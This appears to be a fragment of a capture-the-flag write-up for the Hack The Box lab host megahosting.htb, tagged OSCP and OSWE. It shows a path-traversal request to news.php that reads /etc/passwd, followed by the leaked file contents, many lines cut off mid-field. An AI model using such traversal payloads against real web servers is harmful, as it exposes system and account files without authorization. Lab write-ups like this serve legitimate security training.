 megahosting.htb/news.p
megahosting.htb/news.php?file=../../../../../etc/passwd
OSCP OSWE
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nolo
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporti
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:10
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbi
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonex
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TP
/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:11
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/l
/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:
/ash:/bin/bash